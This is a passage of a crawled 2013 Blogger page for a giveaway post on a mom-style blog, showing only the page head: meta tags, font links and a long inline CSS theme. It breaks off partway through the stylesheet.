

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365506138254
body_size: 58843
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.nymomstyle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NY MomStyle - RSS" href="http://www.nymomstyle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.blogger.com/feeds/3434827771779963195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/6426646104292345560/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif' rel='image_src'/>
<meta content='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' property='og:url'/>
<meta content='BrylaneHome The Baby Event Giveaway' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/w1200-h630-p-k-no-nu/brylanehome-logo-001.gif' property='og:image'/>
<title>
BrylaneHome The Baby Event Giveaway - NY MomStyle
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BrylaneHome The Baby Event Giveaway' property='og:title'/>
<meta content='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif' property='og:image'/>
<meta content='NY MomStyle' property='og:site_name'/>
<meta content='http://www.nymomstyle.com/' name='twitter:domain'/>
<meta content='BrylaneHome The Baby Event Giveaway' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif' name='twitter:image'/>
<meta content='BrylaneHome The Baby Event Giveaway' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Beauty Press
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#e87a9d"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0 }ins{text-decoration:underline }del{text-decoration:line-through }blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f }dl,ul{list-style-position:inside;font-weight:700;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clear{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e87a9d }a:hover{color:#e87a9d }:focus{outline:0 }a img{border:0 }brc{color:#bdbdbd }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe{display:none;height:0;visibility:hidden }.widget-item-control,a.quickedit{display:none!important }.archive .home-link,.index .home-link,.home-link{display:none!important }*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px }.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px }.status-msg-bg{background-color:#FFF;opacity:1;filter:none }.status-msg-body,.status-msg-hidden{padding: .5em 0 }.feed-links{clear:both;display:none;line-height:2.5em }h1,h2,h3,h4,h5,h6{font-weight:400 }.group:before,.group:after{content:"";display:table }body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff }.row{width:1020px }#content-wrapper{margin:20px auto;overflow:hidden }#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word }.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0 }#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px }#main-header{background-color:#fff;height:60px;}.tm-head{margin:0 auto;overflow:hidden }#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px }#logo-wrap #header{float:left }#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;color:#e87a9d;line-height:60px;display:inline-block!important;vertical-align:middle }#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px }.Header h1{font-family:Oswald;margin:0 }.descriptionwrapper{display:none }#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400 }#header-elements{float:right }#header-social {float: left;}.top-bar-social {}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;line-height: 60px;height: 60px;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: inline-block;width: 25px;height: 25px;line-height: 25px;font-size: 14px;color: #151515;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin{color:#3d3d3d}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.top-bar-social #social a.bloglovin{border: 1px solid #3d3d3d;}.top-bar-social #social a.facebook{border: 1px solid #3b5998;}.top-bar-social #social a.twitter{border: 1px solid #00aced;}.top-bar-social #social a.gplus{border: 1px solid #df4b37;}.top-bar-social #social a.rss{border: 1px solid #f26522;}.top-bar-social #social a.youtube{border: 1px solid #cd201f;}.top-bar-social #social a.skype{border: 1px solid #00aff0;}.top-bar-social #social a.stumbleupon{border: 1px solid #eb4924;}.top-bar-social #social a.tumblr{border: 1px solid #35465c;}.top-bar-social #social a.vine{border: 1px solid #00b488;}.top-bar-social #social a.stack-overflow{border: 1px solid #f48024;}.top-bar-social #social a.linkedin{border: 1px solid #0077b5;}.top-bar-social #social a.dribbble{border: 1px solid #ea4c89;}.top-bar-social #social a.soundcloud{border: 1px solid #ff3300;}.top-bar-social #social a.behance{border: 1px solid #1769ff;}.top-bar-social #social a.digg{border: 1px solid #005be2;}.top-bar-social #social a.instagram{border: 1px solid #c13584;}.top-bar-social #social a.pinterest{border: 1px solid #bd081c;}.top-bar-social #social a.delicious{border: 1px solid #3399ff;}.top-bar-social #social a.codepen{border: 1px solid #47cf73;}.top-bar-social #social a.bloglovin:hover{background:#3d3d3d;color:#ffffff;}.top-bar-social #social a.facebook:hover{background:#3b5998;color:#ffffff;}.top-bar-social #social a.twitter:hover{background:#00aced;color:#ffffff;}.top-bar-social #social a.gplus:hover{background:#df4b37;color:#ffffff;}.top-bar-social #social a.rss:hover{background:#f26522;color:#ffffff;}.top-bar-social #social a.youtube:hover{background:#cd201f;color:#ffffff;}.top-bar-social #social a.skype:hover{background:#00aff0;color:#ffffff;}.top-bar-social #social a.stumbleupon:hover{background:#eb4924;color:#ffffff;}.top-bar-social #social a.tumblr:hover{background:#35465c;color:#ffffff;}.top-bar-social #social a.vine:hover{background:#00b488;color:#ffffff;}.top-bar-social #social a.stack-overflow:hover{background:#f48024;color:#ffffff;}.top-bar-social #social a.linkedin:hover{background:#0077b5;color:#ffffff;}.top-bar-social #social a.dribbble:hover{background:#ea4c89;color:#ffffff;}.top-bar-social #social a.soundcloud:hover{background:#ff3300;color:#ffffff;}.top-bar-social #social a.behance:hover{background:#1769ff;color:#ffffff;}.top-bar-social #social a.digg:hover{background:#005be2;color:#ffffff;}.top-bar-social #social a.instagram:hover{background:#c13584;color:#ffffff;}.top-bar-social #social a.pinterest:hover{background:#bd081c;color:#ffffff;}.top-bar-social #social a.delicious:hover{background:#3399ff;color:#ffffff;}.top-bar-social #social a.codepen:hover{background:#47cf73;color:#ffffff;}#header-search{position:relative;width:227px;height:60px;float:right }#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase }#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhqMdPyNydUOmv5AY5qddfyZvoCAxZ8n8DQ7KBzTXyA6GlEHbQ53H9iS1WKi6fG4uVYVpsdx0lvVQvWVlTXmENrOuw3sjUXav6-5i1xhvxwcvLk_K3HJbPwsxQ3MhVo38W14wJG_qak4S/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer }#header-search #searchsubmit:hover{background-color:#3f3f3f }#menu{display:none }.tm-menu {background-color:#2f2f2f;}#main-nav{position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto }.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0 }li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0 }li.li-home a{float: left;background-color:#3a3a3a;padding: 0;height: 50px;width: 46px;box-sizing: border-box;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;border-bottom: 2px solid #e87a9d }li.li-home:hover{background-color:#3a3a3a }#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f }#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px }#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #e87a9d }#main-nav ul li:hover a{color:#fff }#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEz8xxCV5VRl5z5pZTEJn8kMGK2XaMV4t9xaFUvxry6xs0pPF_ebRXFZQjyJ5hxJa-gzcmcMrTe5_BMdrPtrQtwfmd0voZctV2wTWovpodUhvby9Wbsspdbjt4v6sCEdh9vMn0aNJq6gru/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px }#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#main-nav ul li ul li ul {left: 180px;top: 0;}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a }#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}#main-nav ul li ul li:last-child{border-bottom:0 }#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important }#main-nav ul li:hover ul li a{color:#F2F2F2 }#main-nav ul li ul li a:after{content:"";display:none!important }#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important }#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRiRY4UrgjDRE_i6L6grHKnU3jwT-Ke01UvVZoLG5YvCkXdgiGjNLAZ8eYBubKyELGIAPEsOdQEP7AeCnNbHPefDpnrV8PjzaUZ-239n4X8c1Rg9RcKX2KxFaNDNLJsPa3NIZx0cBhAz9n/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #e87a9d }#random-icon:hover{background-color:#3a3a3a }#random-icon a{height:50px;display:block;overflow:hidden }.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0 }.tipsy {font-size: 10px;text-transform: uppercase;position: absolute;padding: 5px;z-index: 100000;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-inner {background-color: #e87a9d;color: #FFF;max-width: 200px;padding: 4px 8px;text-align: center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow {position: absolute;width: 0;height: 0;line-height: 0;border: 5px dashed #2F2F2F;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow-n {border-bottom-color: #e87a9d;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-n .tipsy-arrow {top: 0px;left: 50%;margin-left: -5px;border-bottom-style: solid;border-top: none;border-left-color: transparent;border-right-color: transparent;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tyard-wrapper-wrap {background: #ffffff url(https://www.toptal.com/designers/subtlepatterns/patterns/memphis-colorful.png) repeat fixed top center;border-bottom: 1px solid rgba(0,0,0,0.12);}.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #e87a9d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;margin-bottom: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 245px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 245px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat 